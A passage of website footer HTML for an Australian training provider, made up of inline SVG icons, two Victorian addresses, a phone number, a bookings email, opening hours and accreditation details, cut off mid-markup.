				C426.667,308.833,289.521,452.938,256,486.406z"/>
			<path d="M256,85.333c-58.813,0-106.667,47.854-106.667,106.667S197.188,298.667,256,298.667S362.667,250.813,362.667,192
				S314.813,85.333,256,85.333z M256,277.333c-47.063,0-85.333-38.281-85.333-85.333s38.271-85.333,85.333-85.333
				s85.333,38.281,85.333,85.333S303.063,277.333,256,277.333z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>8 Sonia Street<br />
Carrum Downs, VIC 3201</p>

		</div>
	</div>
	</a>
	
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(19, 19, 19);"></div>


	<a class="plain" href="https://maps.app.goo.gl/pFDCGFsjGEm4Evvt5" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 33px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M256,0C150.125,0,64,86.135,64,192c0,141.646,177.146,310,184.688,317.104C250.75,511.031,253.375,512,256,512
				s5.25-0.969,7.313-2.896C270.854,502,448,333.646,448,192C448,86.135,361.875,0,256,0z M256,486.406
				C222.479,452.938,85.333,308.833,85.333,192c0-94.104,76.563-170.667,170.667-170.667S426.667,97.896,426.667,192
				C426.667,308.833,289.521,452.938,256,486.406z"/>
			<path d="M256,85.333c-58.813,0-106.667,47.854-106.667,106.667S197.188,298.667,256,298.667S362.667,250.813,362.667,192
				S314.813,85.333,256,85.333z M256,277.333c-47.063,0-85.333-38.281-85.333-85.333s38.271-85.333,85.333-85.333
				s85.333,38.281,85.333,85.333S303.063,277.333,256,277.333z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>18-20 Graham Road<br /> Clayton South Victoria 3169</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-852196354" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-shadow-2"  >
			
			

<h4 class="uppercase">Contact</h4>
	<div id="gap-17038573" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-17038573 {
  padding-top: 20px;
}
</style>
	</div>
	

<p class="AVANSERnumber-B"><a href="tel:03 9756 0244">(03) 9756 0244</a></p>
<p class="AVANSERnumber-B">Mon - Fri: 8am - 5pm<br />Sat: 9am - 4pm</p>
<p class="AVANSERnumber-B">Click here for email enquiry<br /><a href="mailto:bookings@starttraining.com.au">bookings@starttraining.com.au</a></p>
<h4 class="uppercase">ACCREDITATION<br />
</h4>
	<div id="gap-101759585" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-101759585 {
  padding-top: 20px;
}
</style>
	</div>
	

<p>ASQA Registered <br />RTO 22381 <br />WorkSafe Victoria Approved</p>

		</div>
					</div>

	

</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0.2em;margin-bottom:0.2em;max-width:76%;height:1px;"></div></div>


		</div>

		
<style>
#section_1517903841 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(17, 17, 17);
}
#section_1517903841 .section-bg-overlay {
  background-color: rgba(17, 17, 17, 0.98);
}
</style>
	</section>
	

	<section class="section is-fixed show-for-small" id="section_344614623">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal align-center"  id="row-1568911694">


	<div id="col-1342464994" class="col medium-4 small-8 large-3"  >
				<div class="col-inner text-center dark" style="background-color:#e94f37;" >
			
			


	<a class="plain" href="tel:0397560244" >	<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:20px 0px 0px 5px;">
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 505.709 505.709" style="enable-background:new 0 0 505.709 505.709;" xml:space="preserve">
<g>
	<g>
		<path d="M427.554,71.862c-99.206-95.816-256.486-95.816-355.692,0c-98.222,101.697-95.405,263.762,6.292,361.984
			c99.206,95.816,256.486,95.816,355.692,0C532.068,332.15,529.251,170.084,427.554,71.862z M421.814,421.814l-0.085-0.085
			c-93.352,93.267-244.636,93.198-337.903-0.154S-9.372,176.94,83.98,83.673s244.636-93.198,337.903,0.153
			c44.799,44.84,69.946,105.643,69.905,169.028C491.792,316.225,466.622,377.002,421.814,421.814z"/>
	</g>
</g>
<g>
	<g>
		<path d="M396.641,325.729l-47.957-47.787c-10.884-10.91-28.552-10.931-39.462-0.047c-0.016,0.016-0.031,0.031-0.047,0.047
			l-27.477,27.477c-2.079,2.084-5.355,2.372-7.765,0.683c-15.039-10.51-29.117-22.333-42.069-35.328
			c-11.6-11.574-22.271-24.042-31.915-37.291c-1.748-2.38-1.494-5.68,0.597-7.765l28.16-28.16c10.872-10.893,10.872-28.531,0-39.424
			l-47.957-47.957c-11.051-10.565-28.458-10.565-39.509,0l-15.189,15.189c-22.939,22.681-31.128,56.359-21.163,87.04
			c7.436,22.447,17.947,43.755,31.232,63.317c11.96,17.934,25.681,34.628,40.96,49.835c16.611,16.73,35.011,31.581,54.869,44.288
			c21.83,14.245,45.799,24.904,70.997,31.573c6.478,1.597,13.126,2.399,19.797,2.389c22.871-0.14,44.752-9.346,60.843-25.6
			l13.056-13.056C407.513,354.26,407.513,336.622,396.641,325.729z M384.557,353.514c-0.011,0.011-0.022,0.023-0.034,0.034
			l0.085-0.256l-13.056,13.056c-16.775,16.987-41.206,23.976-64.427,18.432c-23.395-6.262-45.635-16.23-65.877-29.525
			c-18.806-12.019-36.234-26.069-51.968-41.899c-14.477-14.371-27.483-30.151-38.827-47.104
			c-12.408-18.242-22.229-38.114-29.184-59.051c-7.973-24.596-1.366-51.585,17.067-69.717l15.189-15.189
			c4.223-4.242,11.085-4.257,15.326-0.034c0.011,0.011,0.023,0.022,0.034,0.034l47.957,47.957
			c4.242,4.223,4.257,11.085,0.034,15.326c-0.011,0.011-0.022,0.022-0.034,0.034l-28.16,28.16
			c-8.08,7.992-9.096,20.692-2.389,29.867c10.185,13.978,21.456,27.131,33.707,39.339c13.659,13.718,28.508,26.197,44.373,37.291
			c9.167,6.394,21.595,5.316,29.525-2.56l27.221-27.648c4.223-4.242,11.085-4.257,15.326-0.034c0.011,0.011,0.022,0.022,0.034,0.034
			l48.043,48.128C388.765,342.411,388.78,349.272,384.557,353.514z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2670294158" class="text">
		

<h2 class="uppercase"><a href="tel:0397560244">CLICK HERE TO CALL <br />(03) 9756 0244<br />(8.30am to 5pm)</a></h2>
		
<style>
#text-2670294158 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-1450879753" class="col medium-4 small-4 large-4"  >
				<div class="col-inner" style="background-color:#7a9c59;" >
			
			


	<a class="plain" href="https://www.starttraining.com.au/our-training-courses/" >	<div class="icon-box featured-box icon-box-left text-left is-xsmall"  style="margin:20px 0px 0px 5px;">
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(255, 255, 255);">
						<svg height="512" viewBox="0 0 128 128" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m97.808 56.125a1.75 1.75 0 0 0 -1.75 1.75v9a1.75 1.75 0 0 0 3.5 0v-9a1.751 1.751 0 0 0 -1.75-1.75z"/><path d="m33.192 47.688h-12a1.751 1.751 0 0 0 -1.75 1.75v12a1.751 1.751 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m61.154 47.688h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.751 1.751 0 0 0 1.75-1.75v-12a1.751 1.751 0 0 0 -1.75-1.75zm-1.75 12h-8.504v-8.5h8.5z"/><path d="m89.115 47.688h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m33.192 71.625h-12a1.751 1.751 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m61.154 71.625h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.751 1.751 0 0 0 -1.75-1.75zm-1.75 12h-8.504v-8.5h8.5z"/><path d="m89.115 71.625h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m33.192 95.563h-12a1.751 1.751 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m61.154 95.563h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.751 1.751 0 0 0 -1.75-1.75zm-1.75 12h-8.504v-8.5h8.5z"/><path d="m89.115 95.563h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m123.216 102.907-17.691-88.251a1.749 1.749 0 0 0 -1.715-1.406h-15.945v-6.75a1.75 1.75 0 0 0 -1.75-1.75h-6a1.75 1.75 0 0 0 -1.75 1.75v6.75h-18.465v-6.75a1.751 1.751 0 0 0 -1.75-1.75h-6a1.75 1.75 0 0 0 -1.75 1.75v6.75h-18.458v-6.75a1.75 1.75 0 0 0 -1.75-1.75h-6a1.751 1.751 0 0 0 -1.75 1.75v6.75h-15.942a1.751 1.751 0 0 0 -1.75 1.75v106.5a1.751 1.751 0 0 0 1.75 1.75h97.31a1.751 1.751 0 0 0 1.75-1.75v-16.5h15.94a1.75 1.75 0 0 0 1.716-2.094zm-38.851-94.657v13.5h-2.5v-6.7c0-.016.005-.031.005-.048s0-.032-.005-.048v-6.704zm-30.465 0h2.5v6.711.039s0 .026 0 .039v6.711h-2.5zm-27.962 0h2.5v6.726.024s0 .016 0 .024v6.726h-2.5zm-3.5 8.5v6.75a1.751 1.751 0 0 0 1.75 1.75h6a1.75 1.75 0 0 0 1.75-1.75v-6.75h18.462v6.75a1.75 1.75 0 0 0 1.75 1.75h6a1.751 1.751 0 0 0 1.75-1.75v-6.75h18.465v6.75a1.75 1.75 0 0 0 1.75 1.75h6a1.75 1.75 0 0 0 1.75-1.75v-6.75h14.2v17h-93.815v-17zm-14.188 103v-82.5h93.81v65.983.019.019 16.48zm97.31-18.25v-68.86l13.8 68.861z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2234960738" class="text">
		

<h2 class="uppercase">
  <a href="https://www.starttraining.com.au/our-training-courses/" style="color: white;">BOOK ONLINE</a><br />
</h2>
		
<style>
#text-2234960738 {
  font-size: 0.9rem;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2234960738 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1568911694 > .col > .col-inner {
  padding: 5px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1568911694 > .col > .col-inner {
    padding: 25px 0px 20px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_344614623 {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media (min-width:550px) {
  #section_344614623 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div><div class="payment-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 706.5 140.9"><path class="st0" d="M49 .9C43.5-.2 37.9-.2 32.5.9 12.8 4.9 0 20.5 0 40.7V104c0 2.6.3 4.4 1.1 5.9l.1.1c.9 1.7 2.6 3 4.5 3.5 2 .5 4.1.1 5.8-1.1 3.3-2.2 3.7-6 3.7-8.7V78.2h51.2v25.7c0 3.1.9 4.9 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3-2 3.4-5.3 3.4-8.7v-63C81.4 20.4 68.7 4.9 49 .9zm17.3 39.9V64h-51V40.8c0-10 3.5-17 11.2-22C31.9 15 39 13.6 46 14.9c3.4.6 6.4 1.9 9 3.8l.1.1c7.6 5.1 11.2 12.1 11.2 22zM232.9 79.1c-.8-1.7-2.4-3-4.2-3.6-1.9-.6-3.9-.3-5.7.6-3.5 1.7-4.2 5.5-4.4 6.8l-.6 3.2-.1 1c-2.3 9.9-10.3 15.3-20.5 13.8-6.6-1-15.4-4.5-15.4-22.7V77h20c2.4 0 9.7 0 9.7-7.2 0-3.6-2.7-6.6-5.9-6.8-1.5-.2-2.8-.2-4.3-.2H182V35.1c0-2.6-.3-4.4-1.1-5.9v-.1c-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3 2-3.4 5.3-3.4 8.7v41.3c0 23.5 8.5 35.3 27.6 38.4 2.2.4 4.4.6 6.6.6 15 0 27.6-9.3 31.6-24.1.3-1.2.5-2.3.7-3.4v-.1c.6-4.3.4-6.7-.8-9zM330.6 59.4c-6.4-23.9-30.8-37.7-55.6-31.5-12.7 3.2-23 10.9-29 21.7-6 10.8-7.1 23.7-3.1 36.3 6 18.5 23.1 30.1 42.6 30.1 3.5 0 7.2-.4 10.8-1.2 5.5-1.2 10.9-3.5 15.7-6.6 3.6-2.4 6.6-5 8.2-7 2.5-3 4-5.4 3.7-8.2-.2-1.9-1.2-3.6-2.7-4.8-1.6-1.2-3.7-1.7-5.6-1.3l-.3.1c-1.9.6-3.4 1.4-4.6 2.6l-1.3 1.6-1.9 1.7-.1.1c-4.2 4.2-9.3 7.1-14.8 8.2-14.9 3.4-29.6-4.5-35-18.7-.4-1.2-.7-2.3-1-3.3H322l1.4-.2 2.2-.1c2.4-.2 4.2-1.1 5.4-2.8 2.2-3.1 2.1-7.7-.4-16.7zm-73.2 2.5c5.1-16.2 